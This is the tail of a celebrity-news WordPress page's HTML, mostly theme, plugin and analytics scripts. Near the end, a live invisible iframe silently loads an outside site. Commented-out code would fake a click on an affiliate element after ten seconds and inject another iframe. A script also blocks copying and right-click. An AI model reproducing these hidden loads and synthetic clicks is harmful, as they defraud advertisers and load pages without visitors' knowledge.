<script type="d8d128a77f0f16f34cdf1c64-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"60481ad746","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"27654","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"60481ad746","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"60481ad746","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" id="gt_widget_script_72250127-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72250127'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-72250127","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_72250127-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/miravia/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="72250127" defer type="d8d128a77f0f16f34cdf1c64-text/javascript"></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="d8d128a77f0f16f34cdf1c64-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="d8d128a77f0f16f34cdf1c64-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_7");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d8d128a77f0f16f34cdf1c64-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
